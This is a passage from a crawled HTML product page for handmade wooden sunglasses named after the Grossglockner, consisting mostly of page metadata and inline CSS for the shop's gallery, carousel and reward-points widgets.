

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://susblechain.com/holzkitz-holzsonnenbrille-grossglockner-iii
body_size: 73541
content:
<!DOCTYPE html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"><meta name="title" content="holzkitz – Großglockner III"><meta name="description" content="holzkitz – Großglockner III &lt;p&gt;The Grossglockner is, at 3,798 metres above the Adriatic (12,461 ft), the highest mountain in Austria and the highest mountain in the Alps east of the Brenner Pass. This unique wooden sunglasses are handmade and come w"><meta name="robots" content="INDEX,FOLLOW"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><title>holzkitz – Großglockner III</title><link rel="dns-prefetch" href="//susblechain.de"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="//susblechain.de" crossorigin><link rel="preconnect" href="//www.googletagmanager.com" crossorigin><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://susblechain.com/static/version1731508638/_cache/merged/11f9b0ab038d6581bdabdbde5634dc8c.min.css"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen, print'" href="https://susblechain.com/static/version1731508638/_cache/merged/2a6887c51ee40d7f027fad2d61f2138d.min.css">  <link rel="preload" as="font" crossorigin="anonymous" href="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2"><link rel="icon" type="image/x-icon" href="https://susblechain.com/media/favicon/stores/2/fav.png"><link rel="shortcut icon" type="image/x-icon" href="https://susblechain.com/media/favicon/stores/2/fav.png"><link rel="canonical" href="https://susblechain.com/holzkitz-holzsonnenbrille-grossglockner-iii"><link rel="alternate" hreflang="de-de" href="https://susblechain.de/holzkitz-holzsonnenbrille-grossglockner-iii"><link rel="alternate" hreflang="en-us" href="https://susblechain.com/holzkitz-holzsonnenbrille-grossglockner-iii"><link rel="alternate" hreflang="x-default" href="https://susblechain.de/holzkitz-holzsonnenbrille-grossglockner-iii"><style>body{overflow-x:hidden}.footer.content{display:flex !important
}</style>    <style>*,:before,:after{box-sizing:border-box}html{-webkit-text-size-adjust:100%}body{margin:0;min-height:100vh;direction:ltr}hr{height:0;color:inherit;border-top-width:1px}abbr[title]{text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:500}code,kbd,samp,pre{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,:where(input:not([type=range])),optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:inherit}button,select{text-transform:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=date]::-webkit-datetime-edit-fields-wrapper{padding:0}[type=date]::-webkit-date-and-time-value{text-align:left;height:1.5em}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0;border:0}legend{padding:0}ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{--muted-alpha:.4;color:rgba(var(--base-color),var(--muted-alpha,.6));opacity:1}button,[role=button]{cursor:pointer}svg,img,video,canvas,audio,iframe,embed,object{display:inline-block;vertical-align:middle}svg,img,video{max-width:100%;height:auto}.responsive>iframe,.responsive>embed,.responsive>object{max-width:100%}.aspect-video>iframe,.aspect-video>embed,.aspect-video>object{aspect-ratio:16/9;height:auto;width:100%}[hidden]{display:none}input,button,textarea,select{-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=checkbox],[type=radio]{padding:0;margin:0;display:inline-block;vertical-align:middle;background-origin:border-box;flex-shrink:0;min-width:0;height:1rem;width:1rem;color:rgba(var(--checkbox-color),var(--checkbox-alpha,1))}[type=image]{padding:0;border:0;width:auto;max-width:100%;vertical-align:middle}[type=range]{--brand-alpha:.9;margin:0;padding:0;width:100%;height:1rem;background-color:transparent;appearance:none}[type=range]::-webkit-slider-runnable-track{width:100%;height:.25rem;color:transparent;cursor:pointer;background-color:rgba(var(--base-color),var(--divider-alpha,.1));border-color:transparent;border-radius:9999px}[type=range]::-moz-range-track{width:100%;height:.25rem;color:transparent;cursor:pointer;background-color:rgba(var(--base-color),var(--divider-alpha,.1));border-color:transparent;border-radius:9999px}[type=range]::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.375rem;background-color:rgba(var(--brand-color),var(--brand-alpha,1));border:0;border-radius:9999px;-webkit-appearance:none;appearance:none}[type=range]::-moz-range-thumb{width:1rem;height:1rem;margin-top:-.375rem;background-color:rgba(var(--brand-color),var(--brand-alpha,1));border:0;border-radius:9999px;appearance:none}button,input[type=submit],input[type=reset],input[type=button]{--spinner-size:1.25rem;--spinner-border-color:var(--button-color)}select:not([multiple]){padding-right:2.5rem}select::-ms-expand{display:none}select[multiple]{overflow-y:auto}[type=checkbox]{border-radius:.25rem}[type=radio]{border-radius:100%}[type=checkbox]:focus-visible,[type=radio]:focus-visible{box-shadow:0 0 0 2px rgb(var(--base-bg)),0 0 0 4px rgb(var(--checkbox-color))}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}:root{--ajaxpro-quick-view-position:actions}.quick-view{display:flex;align-items:center}.quick-view
span{position:absolute;width:1px;height:1px;margin:-1px;overflow:hidden;clip:rect(0,0,0,0)}.quick-view:before{content:'';aspect-ratio:1;display:inline-block}.product-item-info>.quick-view{position:absolute;pointer-events:none;opacity:0}.askit-questions .toolbar
.pages{display:none}.askit-questions .toolbar~.toolbar .toolbar-amount,.askit-questions .toolbar~.toolbar
.limiter{display:none}.askit-questions .toolbar~.toolbar
.pages{display:block;margin:0
auto}[role=tabpanel] .askit-questions .toolbar~.toolbar{margin-bottom:0}.askit-item-avatar{height:50px;width:50px}.no-avatar .askit-item-avatar{display:none}.askit-item{position:relative;padding-top:15px;padding-right:15px;padding-bottom:0;padding-left:80px;margin:0
0 2rem}.no-avatar .askit-item{padding-left:15px}.askit-item-avatar{position:absolute;top:15px;left:15px}.askit-item-status{display:inline-block;background:#ffce3c;border-radius:3px;color:#212529;padding:0
5px}.askit-item-timestamp:before{content:'('}.askit-item-timestamp:after{content:'):'}.askit-item-vote{color:#aaa}.askit-item-actions{width:calc(100% + 80px + 15px);margin-left:-80px}.no-avatar .askit-item-actions{width:calc(100% + 15px + 15px);margin-left:-15px}.askit-item-actions .askit-item-trigger{line-height:40px;text-align:center;padding:0
10px;text-align:left;font-size:16px;font-weight:400;color:#797979;cursor:pointer}.askit-item-answer{border:0;box-shadow:none;padding-bottom:15px;margin:0}.askit-item-answers{display:none;padding:15px}.askit-item-answer-avatar{height:50px;width:50px}.no-avatar .askit-item-answer-avatar{display:none}.askit-item-answer-same{color:#aaa;font-size:.9em}.askit-item-answer .askit-item-vote{margin:0}.askit-item-trigger+[type=checkbox]{display:none}.askit-item-trigger+[type=checkbox]:checked~.askit-item-answers{display:block}.askit-answer-form{padding-top:15px;padding-right:15px;padding-bottom:0;padding-left:80px;position:relative}.no-avatar .askit-answer-form{padding-left:15px}.askit-answer-form
textarea{height:150px}[role=tabpanel] .askit-questions .block-title{display:none}.askit-questions .toolbar-amount{float:left}.askit-questions .toolbar
.limiter{float:right}.askit-questions .toolbar
.pages{display:none}.askit-questions .toolbar~.toolbar .toolbar-amount,.askit-questions .toolbar~.toolbar
.limiter{display:none}.askit-questions .toolbar~.toolbar
.pages{display:block;margin-bottom:0}[role=tabpanel] .askit-questions .toolbar~.toolbar{margin-bottom:0}.data.item .askit-question-form
.title{display:none}.data.item .askit-question-form
.fieldset{margin-top:20px}.askit-question-form{margin-bottom:1rem}.askit-item>p{margin-bottom:.25rem}.askit-item
small{font-size:.9rem}.askit-item-actions{margin-top:.5rem}.breeze-carousel .products-grid{position:relative}.breeze .products-grid.slick-initialized,.breeze [data-content-type=products][data-appearance=carousel]{position:relative;display:grid}.breeze .products-grid.slick-initialized[data-show-dots=true],.breeze [data-content-type=products][data-appearance=carousel][data-show-dots=true]{padding-bottom:55px}.breeze .products-grid.slick-initialized .slick-list,.breeze [data-content-type=products][data-appearance=carousel] .slick-list,.breeze .products-grid.slick-initialized>.product-items,.breeze [data-content-type=products][data-appearance=carousel]>.product-items{padding-left:.375rem;padding-right:.375rem;margin-top:-15px;padding-top:15px;margin-bottom:-15px;padding-bottom:15px;display:flex;flex-wrap:nowrap;overflow-x:auto;scroll-behavior:smooth;scroll-snap-type:none;-ms-overflow-style:none;scrollbar-width:none}.breeze .products-grid.slick-initialized .slick-list::-webkit-scrollbar,.breeze [data-content-type=products][data-appearance=carousel] .slick-list::-webkit-scrollbar,.breeze .products-grid.slick-initialized>.product-items::-webkit-scrollbar,.breeze [data-content-type=products][data-appearance=carousel]>.product-items::-webkit-scrollbar{display:none}.breeze .products-grid.slick-initialized li.product-item,.breeze [data-content-type=products][data-appearance=carousel] li.product-item{flex-shrink:0;display:inline-block;visibility:visible}.breeze-gallery{display:flex;flex-direction:column}.breeze-gallery .prev,.breeze-gallery .next,.breeze-gallery .controls a,.breeze-gallery
.close{color:rgba(var(--base-color,119,119,119),.6)}.breeze-gallery .prev:hover,.breeze-gallery .next:hover,.breeze-gallery .controls a:hover,.breeze-gallery .close:hover{color:rgba(var(--base-color,119,119,119),1)}.breeze-gallery .prev svg,.breeze-gallery .next svg,.breeze-gallery .controls a svg,.breeze-gallery .close
svg{width:24px;height:24px;vertical-align:top}.breeze-gallery .prev,.breeze-gallery .next,.breeze-gallery .close,.breeze-gallery
.controls{position:absolute;z-index:20}.breeze-gallery
.controls{visibility:hidden;left:3px;top:3px;display:flex;flex-direction:column;gap:3px}.breeze-gallery .controls
a{display:flex;align-items:center;justify-content:center;width:45px;height:45px;background:rgba(var(--base-bg,255,255,255),.6)}.breeze-gallery .video
.controls{display:none}.breeze-gallery
.close{display:none}.breeze-gallery .prev,.breeze-gallery
.next{display:flex;align-items:center;justify-content:center;left:0;top:50%;width:40px;height:80px;margin-top:-40px;background:rgba(var(--muted-bg,255,255,255),.6);z-index:11;transition:all .15s ease-in}@media (hover:hover){.breeze-gallery .prev,.breeze-gallery
.next{visibility:hidden;opacity:0}.breeze-gallery .prev:hover,.breeze-gallery .next:hover{opacity:1}}.breeze-gallery
.next{left:auto;right:0}@media (hover:hover){.breeze-gallery .stage:hover .prev,.breeze-gallery .stage:hover
.next{visibility:visible;opacity:.8}}.breeze-gallery
img{vertical-align:top;height:auto;max-height:none}.breeze-gallery
.item{position:relative;flex-shrink:0}.breeze-gallery .stage.video .main-image-wrapper:before,.breeze-gallery .item.video:before{content:'';z-index:10;position:absolute;pointer-events:none;left:50%;top:50%;border:10px
solid transparent;border-left:16px solid #fff;margin-top:-10px;margin-left:-8px;filter:drop-shadow(0 0 2px rgba(0,0,0,.2));transition:transform .1s ease-in-out}.breeze-gallery
.stage{display:flex;justify-content:center;align-items:center;position:relative;overflow:visible !important}.breeze-gallery .stage>div:first-child,.breeze-gallery .stage .main-image-wrapper,.breeze-gallery .stage .main-image-wrapper>picture{position:relative;cursor:zoom-in;display:flex;width:100%;justify-content:center;align-items:flex-start}.breeze-gallery .stage .video-wrapper{position:absolute !important;z-index:10;top:0;right:0;left:0;bottom:0;align-items:center !important}.breeze-gallery .stage .video-wrapper+div{opacity:0}.breeze-gallery .stage.video .main-image-wrapper{cursor:pointer}.breeze-gallery .stage.video .main-image-wrapper:before{transform:scale(1.3);pointer-events:all}.breeze-gallery .stage.video .main-image-wrapper:hover:before{transform:scale(1.3) translateX(2px)}.breeze-gallery
.thumbnails{display:flex;flex-grow:0;flex-shrink:0;gap:5px;margin:5px
0 0;overflow:auto;scroll-behavior:smooth;padding-bottom:12px}.breeze-gallery .thumbnails::-webkit-scrollbar{width:6px;height:6px}.breeze-gallery .thumbnails::-webkit-scrollbar-track{background-color:rgb(var(--scrollbar-bg,230,230,230));border-radius:10px}.breeze-gallery .thumbnails::-webkit-scrollbar-thumb{background-color:rgb(var(--scrollbar-color,200,200,200));border-radius:10px}.breeze-gallery
.thumbnails.hidden{display:none}.breeze-gallery .thumbnails
img{filter:contrast(95%)}.breeze-gallery .thumbnails
.item{background:rgba(var(--muted-bg,244,244,244))}.breeze-gallery .thumbnails .item:focus{outline:none}.breeze-gallery .thumbnails .item:after{content:'';position:absolute;pointer-events:none;inset:0}.breeze-gallery .thumbnails .item:focus:after,.breeze-gallery .thumbnails .item.active:after{box-shadow:inset 0 0 0 2px rgba(var(--brand-color),var(--brand-alpha,1))}.breeze-gallery:not(.opened) .thumbnails.dots{gap:10px;justify-content:center;margin:16px
0 0}.breeze-gallery:not(.opened) .thumbnails.dots
img{display:none}.breeze-gallery:not(.opened) .thumbnails.dots
.item{background:#e6e6e6;width:12px;height:12px}.breeze-gallery:not(.opened) .thumbnails.dots .item,.breeze-gallery:not(.opened) .thumbnails.dots .item:after{border-radius:9999px}.breeze-gallery:not(.opened) .thumbnails.dots
.item.active{background-color:rgba(var(--brand-color),var(--brand-alpha,1))}.breeze-gallery.expanded:not(.opened) .stage,.breeze-gallery.expanded:not(.opened) .thumbnails{display:none}.breeze-gallery.expanded.opened
.images{display:none}.breeze-gallery
.images{--gallery-columns-count:1;--gallery-columns-gap:10px;display:flex;position:relative;gap:var(--gallery-columns-gap);overflow:auto;scroll-snap-type:x mandatory;scroll-snap-stop:always}.breeze-gallery .images
.item{max-width:100%;scroll-snap-align:center;text-align:center;cursor:zoom-in}lite-youtube{background-color:#000;position:relative;display:block;contain:content;background-position:center center;background-size:cover;cursor:pointer;max-width:720px}lite-youtube:before{content:'';display:block;position:absolute;top:0;background-image:url([data-uri]);background-position:top;background-repeat:repeat-x;height:60px;padding-bottom:50px;width:100%;transition:all .2s cubic-bezier(0,0,.2,1)}lite-youtube:after{content:"";display:block;padding-bottom:calc(56.25%)}lite-youtube>iframe{width:100%;height:100%;position:absolute;top:0;left:0;border:0}lite-youtube>.lty-playbtn{display:block;width:100%;height:100%;background:no-repeat center/68px 48px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 48"><path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="red"/><path d="M45 24 27 14v20" fill="white"/></svg>');position:absolute;cursor:pointer;z-index:1;filter:grayscale(100%);transition:filter .1s cubic-bezier(0,0,.2,1);border:0}lite-youtube:hover>.lty-playbtn,lite-youtube .lty-playbtn:focus{filter:none}lite-youtube.lyt-activated{cursor:unset}lite-youtube.lyt-activated:before,lite-youtube.lyt-activated>.lty-playbtn{opacity:0;pointer-events:none}.lyt-visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.jarallax-container video,.jarallax-container
iframe{opacity:0;transition:80ms opacity ease-in}.jarallax-container video[style*=translate3d],.jarallax-container iframe[style*=translate3d]{opacity:1}.block.filter range-slider{width:100%}range-slider{--thumb-width:16px;--thumb-height:var(--thumb-width);--thumb-mobile-width:calc(var(--thumb-width)*var(--thumb-mobile-scale));--thumb-mobile-height:calc(var(--thumb-height)*var(--thumb-mobile-scale));--thumb-border:1px
solid #fff;--thumb-border-radius:999px;--thumb-bg:10 89 254;--thumb-mobile-scale:1.4;--track-height:4px;--track-border-radius:var(--thumb-border-radius);--track-bg:234 234 234;position:relative;display:inline-block}range-slider
input{margin:0;width:100%;-webkit-appearance:none}range-slider input:focus{outline:0}range-slider:before,range-slider input::-webkit-slider-runnable-track{background:rgb(var(--track-bg));height:var(--track-height);border-radius:var(--track-border-radius)}range-slider input::-webkit-slider-thumb{-webkit-appearance:none;cursor:pointer;background:rgba(var(--thumb-bg)/.9);border:var(--thumb-border);border-radius:var(--thumb-border-radius);height:var(--thumb-height);width:var(--thumb-width);margin-top:calc(var(--track-height)/2 - var(--thumb-height)/2);transition:box-shadow .2s ease-out}@media (pointer:coarse){range-slider input::-webkit-slider-thumb{--thumb-height:var(--thumb-mobile-height);--thumb-width:var(--thumb-mobile-width)}}range-slider input:focus::-webkit-slider-thumb,range-slider input:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--thumb-bg)/.2)}range-slider input::-moz-range-thumb{-webkit-appearance:none;cursor:pointer;background:rgba(var(--thumb-bg)/.9);border:var(--thumb-border);border-radius:var(--thumb-border-radius);height:var(--thumb-height);width:var(--thumb-width);margin-top:calc(var(--track-height)/2 - var(--thumb-height)/2);transition:box-shadow .2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}range-slider input:focus::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--thumb-bg)/.2)}range-slider
.filler{opacity:0;visibility:hidden;pointer-events:none}range-slider
.range{position:absolute;left:0;top:50%;height:0 !important;overflow:visible}range-slider .range::-webkit-slider-thumb{position:relative;z-index:2}range-slider .range:first-child::-webkit-slider-thumb{z-index:3}@-moz-document url-prefix(){range-slider .range::-moz-range-track{background:0 0 !important}range-slider:before{content:'';width:100%;position:absolute;top:calc(50% - var(--track-height)/2)}range-slider
.range{top:calc(50% + 20px)}range-slider .range::-moz-range-thumb{transform:translateY(-20px)}}.breeze div[data-content-type=slider]{visibility:visible}.breeze div[data-content-type=slider] [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.breeze div[data-content-type=slider]{display:flex;position:relative;overflow-x:auto}.breeze div[data-content-type=slider] [data-content-type=slide]{width:100%;flex:none;scroll-snap-align:center}.breeze .pagebuilder-slider,.breeze .slick-list{-ms-overflow-style:none;scrollbar-width:none}.breeze .pagebuilder-slider::-webkit-scrollbar,.breeze .slick-list::-webkit-scrollbar{display:none}.breeze .slick-list{display:flex;width:100%;overflow-x:auto;scroll-behavior:smooth;scroll-snap-type:x mandatory}.breeze .slick-list>div{flex-shrink:0}.breeze .slick-dots{position:absolute;bottom:6px;left:50%;transform:translateX(-50%)}.breeze .slick-dots
li{z-index:5}@media (min-width:1024px){.breeze div[data-content-type=slider].containered{opacity:0;transition:.18s opacity ease-in-out}.breeze div[data-content-type=slider].containered.slick-initialized{opacity:1}.breeze div[data-content-type=slider].containered .slick-list{gap:5px}.breeze div[data-content-type=slider].containered .slick-list:before,.breeze div[data-content-type=slider].containered .slick-list:after{content:'';width:1000px;flex-shrink:0}.breeze div[data-content-type=slider].containered:not(.slick-initialized){gap:5px;scroll-snap-type:x mandatory}.breeze div[data-content-type=slider].containered:not(.slick-initialized):before{content:'';width:1000px;flex-shrink:0}.breeze div[data-content-type=slider].containered [data-content-type=slide],.breeze div[data-content-type=slider].containered .slick-dots{max-width:var(--container-max-width,1240px)}}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px
5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span
iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0
3px;font-weight:700;color:#333;font-size:11px;border:1px
solid #ccc;background:#fff;background:-moz-linear-gradient(top,#fff 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#fff 0%,#eaeaea 100%);background:-o-linear-gradient(top,#fff 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#fff 0%,#eaeaea 100%);background:linear-gradient(to bottom,#fff 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#eaeaea',GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons
.fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons
.referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px
8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message
li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons
div.tw{padding-top:0;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons
div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like
img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share
#rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0
10px;background:#4267b2;border:0
solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:700}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share
._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg
img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share
.title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary
.invite{background:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px
50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary
.unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:700 !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:700 !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eee;border:solid 1px #ccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0
10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#ccc}.block-rewards-account-summary .order-details-items
.invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards
.counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount
.points{font-size:36px;font-weight:700;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount
.unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#f96b25}.catalog-product-view .rewards__product-points
.price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points
.price{font-size:12px;color:#f96b25}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points
.price{font-size:12px;color:#f96b25}.product-info-main .product-info-price .product-info-stock-sku
.stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0;font-size:12px;color:#f96b25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points
.price{font-size:12px;color:#f96b25}.block-swissup-ajaxsearch .input-text{left:auto;right:auto;background:rgba(var(--input-bg),var(--input-bg-alpha));border-radius:.25rem}.block-swissup-ajaxsearch .actions
.action.close{text-align:center;cursor:pointer;display:block;opacity:0;width:0;height:0;overflow:hidden}.page-wrapper>#swissup-ajaxsearch-filter-category,.swissup-ajaxsearch-filter-category-wrapper{display:none}.easycatalogimg-listing{list-style:none;padding:0;margin:0}.easycatalogimg-listing
li{margin:0;padding:0}.easycatalogimg
img{width:auto;height:auto;max-width:100%;vertical-align:bottom}.easycatalogimg
a{text-decoration:none}.easycatalogimg a:hover{text-decoration:underline}.easycatalogimg .link-more{font-weight:700}.easycatalogimg
.item{box-sizing:border-box}.easycatalogimg
.image{display:block;text-align:center}.easycatalogimg .image+.parent-category,.easycatalogimg .list-subcategories{margin:10px
12px}@media (min-width:1024px){.easycatalogimg .image+.parent-category,.easycatalogimg .list-subcategories{margin:20px
22px}}.easycatalogimg .parent-category{font-weight:700}.easycatalogimg .parent-category-wrapper{position:relative}.easycatalogimg .parent-category-top{margin:10px
12px;text-align:center;font-weight:400;font-size:1.2em}.easycatalogimg .parent-category-over{position:absolute;bottom:clamp(10px,2vw,40px);left:clamp(10px,2vw,40px);z-index:10}.easycatalogimg .parent-category-over
.name{color:#fff;text-shadow:0 2px 10px rgb(0 0 0/50%)}@media (min-width:1024px){.easycatalogimg .category-name-bottom .list-subcategories{margin-top:-10px}}.easycatalogimg .list-subcategories{padding:0;list-style:none}.easycatalogimg .list-subcategories
li{margin:.45em 0}.easycatalogimg-masonry{column-gap:1em;column-count:2}@media (min-width:1024px){.easycatalogimg-masonry{column-gap:2em}}@media (min-width:768px){.easycatalogimg-masonry.easycatalogimg-cols-2{column-count:2}.easycatalogimg-masonry.easycatalogimg-cols-3{column-count:3}.easycatalogimg-masonry.easycatalogimg-cols-4{column-count:4}.easycatalogimg-masonry.easycatalogimg-cols-5{column-count:5}.easycatalogimg-masonry.easycatalogimg-cols-6{column-count:6}}@media (min-width:768px) and (max-width:1023px){.easycatalogimg-masonry.easycatalogimg-cols-5,.easycatalogimg-masonry.easycatalogimg-cols-6{column-count:4}}.easycatalogimg-masonry
.item{background-color:#f7f7f7;display:inline-block;width:100%;padding:2px;margin:0
0 1em}@media (min-width:1024px){.easycatalogimg-masonry
.item{margin:0
0 2em}}.easycatalogimg-grid{display:flex;flex-wrap:wrap;margin:0;--item-padding:10px
10px 30px;--item-margin:0px}[data-content-type=easycatalogimg].gap-0 .easycatalogimg-grid{--item-padding:0px;--item-margin:0px}.easycatalogimg-grid
